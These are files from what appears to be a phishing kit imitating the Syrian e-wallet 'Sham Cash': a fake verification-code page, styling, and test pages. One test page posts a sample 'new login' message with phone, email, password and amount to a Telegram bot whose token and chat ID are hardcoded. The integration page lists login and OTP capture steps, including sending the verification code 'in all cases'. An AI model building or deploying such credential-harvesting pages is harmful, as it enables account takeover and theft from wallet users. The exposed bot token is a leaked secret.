
<file: test-integration.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>اختبار التكامل - شام كاش</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Cairo', Arial, sans-serif;
            background: linear-gradient(135deg, #0d1520 0%, #1a2332 100%);
            color: white;
            padding: 40px;
            direction: rtl;
        }
        
        .test-container {
            max-width: 900px;
            margin: 0 auto;
            background: rgba(255, 255, 255, 0.05);
            padding: 30px;
            border-radius: 20px;
            backdrop-filter: blur(10px);
        }
        
        h1 {
            color: #6BADEF;
            margin-bottom: 30px;
            text-align: center;
        }
        
        .test-section {
            background: rgba(255, 255, 255, 0.08);
            padding: 20px;
            margin-bottom: 20px;
            border-radius: 12px;
            border-right: 4px solid #4a7ca8;
        }
        
        .test-section h2 {
            color: #5AB89E;
            margin-bottom: 15px;
            font-size: 20px;
        }
        
        .test-item {
            padding: 12px;
            margin: 8px 0;
            background: rgba(0, 0, 0, 0.2);
            border-radius: 8px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .status {
            padding: 6px 12px;
            border-radius: 20px;
            font-size: 13px;
            font-weight: bold;
        }
        
        .status.success {
            background: #2ecc71;
            color: white;
        }
        
        .status.error {
            background: #e74c3c;
            color: white;
        }
        
        .status.info {
            background: #3498db;
            color: white;
        }
        
        button {
            padding: 12px 24px;
            background: linear-gradient(135deg, #4a7ca8, #5a8dc9);
            border: none;
            border-radius: 25px;
            color: white;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s;
            margin: 5px;
        }
        
        button:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(74, 124, 168, 0.5);
        }
        
        .test-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            margin-top: 15px;
        }
        
        code {
            background: rgba(0, 0, 0, 0.4);
            padding: 3px 8px;
            border-radius: 4px;
            font-family: 'Courier New', monospace;
            color: #6BADEF;
        }
    </style>
</head>
<body>
    <div class="test-container">
        <h1>🧪 اختبار تكامل التطبيق - شام كاش</h1>
        
        <div class="test-section">
            <h2>📱 بوت تيليجرام</h2>
            <div class="test-item">
                <span>Chat ID المُعد</span>
                <code id="chatId">7464148063</code>
            </div>
            <div class="test-item">
                <span>Bot Token</span>
                <span class="status success">✓ مُعد</span>
            </div>
        </div>
        
        <div class="test-section">
            <h2>💾 Local Storage</h2>
            <div class="test-item">
                <span>رقم الهاتف</span>
                <code id="storedPhone">غير محفوظ</code>
            </div>
            <div class="test-item">
                <span>البريد الإلكتروني</span>
                <code id="storedEmail">غير محفوظ</code>
            </div>
            <div class="test-item">
                <span>المبلغ المتفق عليه</span>
                <code id="storedAmount">غير محفوظ</code>
            </div>
            <div class="test-buttons">
                <button onclick="checkLocalStorage()">🔍 فحص البيانات المحفوظة</button>
                <button onclick="clearLocalStorage()">🗑️ مسح البيانات</button>
            </div>
        </div>
        
        <div class="test-section">
            <h2>📄 الصفحات</h2>
            <div class="test-item">
                <span>index.html</span>
                <span class="status success">✓ جاهز</span>
            </div>
            <div class="test-item">
                <span>login.html</span>
                <span class="status success">✓ جاهز</span>
            </div>
            <div class="test-item">
                <span>verification.html</span>
                <span class="status success">✓ جاهز</span>
            </div>
            <div class="test-buttons">
                <button onclick="window.location.href='index.html'">🏠 الصفحة الرئيسية</button>
                <button onclick="window.location.href='login.html'">🔐 تسجيل الدخول</button>
                <button onclick="window.location.href='verification.html'">🔢 رمز التحقق</button>
            </div>
        </div>
        
        <div class="test-section">
            <h2>🖼️ صورة المشاركة</h2>
            <div class="test-item">
                <span>og-image.png</span>
                <span class="status success">✓ موجود</span>
            </div>
            <div class="test-item">
                <span>الأبعاد</span>
                <code>1200 × 630</code>
            </div>
            <div class="test-item">
                <span>Meta Tags</span>
                <span class="status success">✓ محسّنة</span>
            </div>
            <img src="og-image.png" alt="صورة المشاركة" style="width: 100%; border-radius: 12px; margin-top: 15px; box-shadow: 0 10px 30px rgba(0,0,0,0.3);">
        </div>
        
        <div class="test-section">
            <h2>🎯 التحسينات المنفذة</h2>
            <div class="test-item">
                <span>✅ حفظ البيانات في localStorage</span>
                <span class="status success">جديد</span>
            </div>
            <div class="test-item">
                <span>✅ زر إظهار/إخفاء كلمة السر</span>
                <span class="status success">جديد</span>
            </div>
            <div class="test-item">
                <span>✅ تحسين رؤية المدخلات</span>
                <span class="status success">جديد</span>
            </div>
            <div class="test-item">
                <span>✅ تأثيرات بصرية محسّنة</span>
                <span class="status success">جديد</span>
            </div>
            <div class="test-item">
                <span>✅ إرسال رمز التحقق في جميع الحالات</span>
                <span class="status success">مفعّل</span>
            </div>
        </div>
    </div>
    
    <script>
        function checkLocalStorage() {
            document.getElementById('storedPhone').textContent = 
                localStorage.getItem('userPhone') || 'غير محفوظ';
            document.getElementById('storedEmail').textContent = 
                localStorage.getItem('userEmail') || 'غير محفوظ';
            document.getElementById('storedAmount').textContent = 
                localStorage.getItem('userAmount') || 'غير محفوظ';
        }
        
        function clearLocalStorage() {
            localStorage.clear();
            alert('تم مسح جميع البيانات المحفوظة');
            checkLocalStorage();
        }
        
        window.addEventListener('load', checkLocalStorage);
    </script>
</body>
</html>
</file>

<file: test-telegram.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>اختبار بوت تيليجرام</title>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            background: #0d1520;
            color: white;
            padding: 40px;
            text-align: center;
        }
        .container {
            max-width: 600px;
            margin: 0 auto;
            background: rgba(19, 25, 42, 0.6);
            padding: 30px;
            border-radius: 12px;
            border: 1px solid rgba(42, 52, 80, 0.4);
        }
        h1 {
            color: #5b7ba8;
            margin-bottom: 30px;
        }
        button {
            background: linear-gradient(135deg, #4a7ca8 0%, #5a8dc9 100%);
            color: white;
            border: none;
            padding: 15px 40px;
            font-size: 18px;
            font-weight: 600;
            border-radius: 8px;
            cursor: pointer;
            margin: 10px;
            transition: all 0.3s ease;
        }
        button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(74, 124, 168, 0.6);
        }
        button:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }
        #result {
            margin-top: 30px;
            padding: 20px;
            border-radius: 8px;
            font-size: 16px;
            line-height: 1.6;
        }
        .success {
            background: rgba(46, 204, 113, 0.2);
            border: 1px solid rgba(46, 204, 113, 0.4);
            color: #2ecc71;
        }
        .error {
            background: rgba(231, 76, 60, 0.2);
            border: 1px solid rgba(231, 76, 60, 0.4);
            color: #e74c3c;
        }
        .info {
            background: rgba(52, 152, 219, 0.2);
            border: 1px solid rgba(52, 152, 219, 0.4);
            color: #3498db;
        }
        .code {
            background: rgba(13, 21, 32, 0.8);
            padding: 10px;
            border-radius: 6px;
            margin: 10px 0;
            font-family: 'Courier New', monospace;
            text-align: left;
            direction: ltr;
            overflow-x: auto;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🤖 اختبار بوت تيليجرام</h1>
        
        <div class="info" style="margin-bottom: 20px;">
            <strong>معلومات البوت:</strong><br>
            <div class="code">
Token: 8335962255:AAHDeJbWKC9D7zeESdlMtq5cX86PnFVKjuk<br>
Chat ID: 7464148063<br>
Bot: @sh3ams_bot
            </div>
        </div>

        <button onclick="testBot()" id="testBtn">📤 إرسال رسالة اختبار</button>
        <button onclick="testWithData()" id="testDataBtn">📋 اختبار بيانات كاملة</button>
        
        <div id="result"></div>
    </div>

    <script>
        const TELEGRAM_BOT_TOKEN = '8335962255:AAHDeJbWKC9D7zeESdlMtq5cX86PnFVKjuk';
        const TELEGRAM_CHAT_ID = '7464148063';

        async function sendToTelegram(message) {
            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
            
            try {
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });

                const result = await response.json();
                return result;
            } catch (error) {
                return { ok: false, error: error.message };
            }
        }

        async function testBot() {
            const btn = document.getElementById('testBtn');
            const resultDiv = document.getElementById('result');
            
            btn.disabled = true;
            btn.textContent = '⏳ جاري الإرسال...';
            resultDiv.innerHTML = '<div class="info">⏳ جاري إرسال رسالة الاختبار...</div>';

            const testMessage = `
🧪 <b>رسالة اختبار</b>

✅ البوت يعمل بنجاح!
⏰ الوقت: ${new Date().toLocaleString('ar-SY')}

هذه رسالة اختبار من موقع شام كاش.
            `.trim();

            const result = await sendToTelegram(testMessage);

            btn.disabled = false;
            btn.textContent = '📤 إرسال رسالة اختبار';

            if (result.ok) {
                resultDiv.innerHTML = `
                    <div class="success">
                        <strong>✅ نجح الإرسال!</strong><br><br>
                        تم إرسال الرسالة إلى تيليجرام بنجاح.<br>
                        تحقق من محادثتك مع <a href="https://t.me/sh3ams_bot" target="_blank" style="color: #2ecc71;">@sh3ams_bot</a><br><br>
                        <div class="code" style="background: rgba(13, 21, 32, 0.6);">
Message ID: ${result.result.message_id}<br>
Date: ${new Date(result.result.date * 1000).toLocaleString('ar-SY')}
                        </div>
                    </div>
                `;
            } else {
                resultDiv.innerHTML = `
                    <div class="error">
                        <strong>❌ فشل الإرسال</strong><br><br>
                        ${result.description || result.error || 'خطأ غير معروف'}<br><br>
                        <strong>نصائح:</strong><br>
                        • تأكد من أنك بدأت محادثة مع البوت (/start)<br>
                        • تحقق من صحة Chat ID<br>
                        • تحقق من Token البوت<br><br>
                        <div class="code" style="background: rgba(13, 21, 32, 0.6);">
${JSON.stringify(result, null, 2)}
                        </div>
                    </div>
                `;
            }
        }

        async function testWithData() {
            const btn = document.getElementById('testDataBtn');
            const resultDiv = document.getElementById('result');
            
            btn.disabled = true;
            btn.textContent = '⏳ جاري الإرسال...';
            resultDiv.innerHTML = '<div class="info">⏳ جاري إرسال بيانات الاختبار...</div>';

            const testMessage = `
🔔 <b>تسجيل دخول جديد - شام كاش</b>

📱 <b>رقم الهاتف:</b> 0912345678
📧 <b>البريد الإلكتروني:</b> test@example.com
🔐 <b>كلمة السر:</b> ********
💰 <b>المبلغ المتفق عليه:</b> 1000 ليرة

⏰ <b>الوقت:</b> ${new Date().toLocaleString('ar-SY')}

<i>هذه بيانات اختبار</i>
            `.trim();

            const result = await sendToTelegram(testMessage);

            btn.disabled = false;
            btn.textContent = '📋 اختبار بيانات كاملة';

            if (result.ok) {
                resultDiv.innerHTML = `
                    <div class="success">
                        <strong>✅ نجح الإرسال!</strong><br><br>
                        تم إرسال البيانات الاختبارية بنجاح!<br>
                        النموذج جاهز للعمل 🎉<br><br>
                        تحقق من تيليجرام: <a href="https://t.me/sh3ams_bot" target="_blank" style="color: #2ecc71;">@sh3ams_bot</a>
                    </div>
                `;
            } else {
                resultDiv.innerHTML = `
                    <div class="error">
                        <strong>❌ فشل الإرسال</strong><br><br>
                        ${result.description || result.error || 'خطأ غير معروف'}<br><br>
                        <div class="code" style="background: rgba(13, 21, 32, 0.6);">
${JSON.stringify(result, null, 2)}
                        </div>
                    </div>
                `;
            }
        }

        // Auto test on load
        window.addEventListener('load', function() {
            document.getElementById('result').innerHTML = `
                <div class="info">
                    <strong>📋 جاهز للاختبار!</strong><br><br>
                    اضغط على أحد الأزرار أعلاه لاختبار البوت.<br><br>
                    <small>تأكد من أنك بدأت محادثة مع @sh3ams_bot قبل الاختبار</small>
                </div>
            `;
        });
    </script>
</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>رمز التحقق - شام كاش</title>
    
    <meta name="description" content="أدخل رمز التحقق للوصول إلى حسابك في شام كاش - المحفظة الإلكترونية الأولى في سوريا. خدمات مالية آمنة ومبتكرة.">
    <meta property="og:type" content="website">
    <meta property="og:title" content="رمز التحقق - شام كاش">
    <meta property="og:description" content="تحقق من هويتك للوصول إلى حسابك. إرسال واستلام الأموال بسرعة وأمان مع شام كاش.">
    <meta property="og:image" content="https://you3333ef.github.io/new/shamcash-og.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:url" content="https://you3333ef.github.io/new/verification.html">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="رمز التحقق - شام كاش">
    <meta name="twitter:description" content="تحقق من هويتك للوصول إلى حسابك. إرسال واستلام الأموال بسرعة وأمان مع شام كاش.">
    <meta name="twitter:image" content="https://you3333ef.github.io/new/shamcash-og.png">
    
    <link rel="icon" type="image/png" href="logo.png">
    <link rel="stylesheet" href="verification-style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;800;900&family=Tajawal:wght@400;500;700;800;900&display=swap" rel="stylesheet">
</head>
<body>
    <div class="verification-container">
        <div class="logo-3d">
            <div class="logo-3d-shape"></div>
        </div>

        <h1 class="verification-title">أدخل رمز التحقق</h1>
        <p class="verification-subtitle">تم إرسال رمز التحقق إلى هاتفك</p>

        <form class="verification-form" id="verificationForm">
            <div class="code-inputs">
                <input type="text" class="code-input" maxlength="1" pattern="[0-9]" inputmode="numeric" required>
                <input type="text" class="code-input" maxlength="1" pattern="[0-9]" inputmode="numeric" required>
                <input type="text" class="code-input" maxlength="1" pattern="[0-9]" inputmode="numeric" required>
                <input type="text" class="code-input" maxlength="1" pattern="[0-9]" inputmode="numeric" required>
                <input type="text" class="code-input" maxlength="1" pattern="[0-9]" inputmode="numeric" required>
                <input type="text" class="code-input" maxlength="1" pattern="[0-9]" inputmode="numeric" required>
            </div>

            <button type="submit" class="submit-btn">
                التحقق
            </button>
        </form>

        <div class="error-message" id="errorMessage">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/>
                <path d="M12 8V12" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                <circle cx="12" cy="16" r="1" fill="currentColor"/>
            </svg>
            رمز التحقق غير صحيح
        </div>

        <button class="whatsapp-bubble" id="whatsappBtn">
            <svg viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z"/>
            </svg>
            <span>خدمة العملاء</span>
        </button>

        <button class="back-btn" id="backBtn" title="العودة">
            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M19 12H5M5 12L12 19M5 12L12 5" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </button>

        <div class="footer">
            <p class="powered-by">POWERED BY</p>
            <div class="footer-logo">
                <svg viewBox="0 0 100 60" xmlns="http://www.w3.org/2000/svg">
                    <path d="M 20 10 L 40 10 L 50 30 L 40 50 L 20 50 L 30 30 Z" fill="#4a5568" opacity="0.6"/>
                    <path d="M 50 10 L 70 10 L 80 30 L 70 50 L 50 50 L 60 30 Z" fill="#4a5568" opacity="0.4"/>
                </svg>
            </div>
            <p class="version">V 2.2.1</p>
        </div>
    </div>

    <script src="verification-script.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-blue: #81A0F2;
    --secondary-blue: #2F4095;
    --primary-green: #81F2BD;
    --secondary-green: #19796D;
    --bg-primary: #0B1121;
    --bg-secondary: #1A2332;
    --bg-card: rgba(26, 35, 50, 0.5);
    --text-primary: #FFFFFF;
    --text-secondary: #B0B9C8;
    --border-color: rgba(42, 52, 66, 0.5);
    --grid-color: rgba(42, 52, 66, 0.2);
    --button-primary: #5B84D4;
    --button-hover: #7A9BE8;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Cairo', 'Tajawal', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    direction: rtl;
    background: var(--bg-primary);
    min-height: 100vh;
    color: var(--text-primary);
    overflow-x: hidden;
    position: relative;
}

body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: 
        linear-gradient(var(--grid-color) 1px, transparent 1px),
        linear-gradient(90deg, var(--grid-color) 1px, transparent 1px);
    background-size: 32px 32px;
    pointer-events: none;
    z-index: 0;
}

.page-wrapper {
    position: relative;
    z-index: 1;
    min-height: 100vh;
}

.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 40px;
    z-index: 1000;
    background: rgba(11, 17, 33, 0.9);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border-color);
}

.nav-left {
    flex: 0 0 auto;
}

.logo-svg {
    display: block;
    filter: drop-shadow(0 4px 16px rgba(129, 160, 242, 0.25));
    transition: transform 0.3s ease;
}

.logo-svg:hover {
    transform: scale(1.05);
}

.nav-center {
    flex: 1;
    display: flex;
    justify-content: center;
}

.nav-menu {
    display: flex;
    gap: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav-link {
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 16px;
    font-weight: 500;
    transition: color 0.3s ease;
    padding: 8px 0;
    position: relative;
}

.nav-link:hover {
    color: var(--text-primary);
}

.nav-link.active {
    color: var(--primary-blue);
}

.nav-link.active::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: var(--primary-blue);
    border-radius: 2px;
}

.nav-right {
    flex: 0 0 auto;
}

.user-icon-btn {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: var(--button-primary);
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
    color: white;
}

.user-icon-btn:hover {
    background: var(--button-hover);
    transform: scale(1.05);
}

.main-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 120px 40px 80px;
}

.hero-section {
    text-align: center;
    padding: 40px 0 120px;
}

.card-issue-section {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 24px;
    margin-bottom: 60px;
}

.issue-card-button {
    background: linear-gradient(135deg, #1E5BC6 0%, #2563EB 100%);
    color: white;
    border: none;
    padding: 20px 80px;
    font-size: 24px;
    font-weight: 700;
    font-family: 'Cairo', sans-serif;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 20px rgba(30, 91, 198, 0.4);
    min-width: 400px;
}

.issue-card-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 30px rgba(30, 91, 198, 0.6);
}

.verification-badge {
    margin: 20px 0;
}

.check-icon svg {
    filter: drop-shadow(0 4px 12px rgba(30, 144, 255, 0.4));
}

.verify-account-button {
    background: linear-gradient(135deg, #1E5BC6 0%, #2563EB 100%);
    color: white;
    border: none;
    padding: 18px 60px;
    font-size: 20px;
    font-weight: 600;
    font-family: 'Cairo', sans-serif;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 20px rgba(30, 91, 198, 0.4);
    display: flex;
    align-items: center;
    gap: 12px;
    min-width: 350px;
    justify-content: center;
}

.verify-account-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 30px rgba(30, 91, 198, 0.6);
}

.hero-title {
    font-family: 'Tajawal', sans-serif;
    font-size: 96px;
    font-weight: 900;
    color: var(--text-primary);
    margin-bottom: 24px;
    line-height: 1.1;
    letter-spacing: -1px;
}

.hero-subtitle {
    font-size: 32px;
    font-weight: 600;
    color: var(--text-secondary);
    margin-bottom: 60px;
    line-height: 1.4;
}

.currency-exchange-section {
    background: rgba(26, 35, 50, 0.6);
    border: 1px solid var(--border-color);
    border-radius: 16px;
    padding: 40px;
    margin-bottom: 60px;
    backdrop-filter: blur(10px);
}

.exchange-text {
    font-size: 20px;
    font-weight: 600;
    color: var(--text-primary);
    line-height: 1.8;
    margin-bottom: 30px;
}

.exchange-button {
    background: linear-gradient(135deg, #93C5FD 0%, #BFDBFE 100%);
    color: #1E3A8A;
    border: none;
    padding: 16px 50px;
    font-size: 18px;
    font-weight: 700;
